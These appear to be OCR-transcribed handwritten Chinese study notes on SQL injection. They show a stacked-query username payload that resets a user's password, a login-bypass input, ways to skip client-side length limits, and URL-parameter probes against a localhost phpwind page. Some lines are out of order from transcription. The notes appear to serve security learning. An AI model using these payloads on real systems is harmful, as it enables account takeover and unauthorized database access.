 $username = x'; update user set password='123456' where userid=1 #'
↳ 放入SQL语句中.
select username, password from user where username='x'; update user set password='123456'
where userid=1 #''
→服务器端也需要限制长度 *
↳ 如果用户名输入框限制长度, 绕开界面, 通过POST请求发送给服务器.
→ ① java代码.
→ ② 工具 fiddler.
再次以 $username = x' or userid=1 #' , password=123456 登录
若 登录失败, 说明表名 user 错误或 password 在数据库中以加密形式存储.
满足条件: 1. 服务端器没有对输入长度进行验证.
将123456以md5形式加密后放在
2. 需要猜测表名、列名, 加密方式.
password后, 再次执行.
3. 仅用于自身系统测试, 不用于非法目的.
回到登陆界面是否可以登录.
(2) 利用URL地址参数注入SQL.
http://localhost/phpwind/read.php?tid=213361
猜测对应SQL语句.
↳ select * from thread where tid=213361
① select * from thread where tid=213361 order by 10. #利用第10列排序.
↳ 判断有多少列.
② select * from thread where tid=213361 and 1=2.
↳ 判断是不是什么都不输出
③ select * from thread where tid=213361'
↳ 判断是否有语法错误